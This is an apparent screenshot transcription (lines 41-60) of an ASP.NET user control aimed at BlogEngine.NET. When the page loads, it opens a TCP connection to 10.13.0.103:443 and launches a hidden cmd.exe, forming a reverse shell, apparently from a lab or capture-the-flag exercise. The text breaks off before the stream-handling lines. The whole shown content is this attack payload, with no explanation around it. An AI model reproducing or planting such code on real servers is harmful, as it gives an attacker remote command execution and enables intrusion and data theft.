 41
42 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Contr
43 <%@ Import Namespace="BlogEngine.Core" %>
44
45 <script runat="server">
46         static System.IO.StreamWriter streamWriter;
47
48     protected override void OnLoad(EventArgs e) {
49         base.OnLoad(e);
50
51         using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.13.0.103", 443)) {
52                 using(System.IO.Stream stream = client.GetStream()) {
53                         using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
54                                 streamWriter = new System.IO.StreamWriter(stream);
55
56                                 StringBuilder strInput = new StringBuilder();
57
58                                 System.Diagnostics.Process p = new System.Diagnostics.Process();
59                                 p.StartInfo.FileName = "cmd.exe";
60                                 p.StartInfo.CreateNoWindow = true;